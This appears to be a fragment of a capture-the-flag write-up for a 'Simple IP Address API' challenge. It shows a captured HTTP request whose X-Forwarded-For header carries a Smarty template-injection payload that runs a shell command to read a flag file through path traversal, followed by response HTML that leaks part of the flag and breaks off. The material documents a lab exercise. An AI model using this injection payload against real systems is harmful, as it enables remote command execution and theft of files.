 Raw Headers Hex
GET / HTTP/1.1
Host: node3.buuoj.cn:29905
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
X-Forwarded-For:{if system('cat ../../../flag')}{/if}
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php $flag="flag{58407b6f-a8ba-495
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">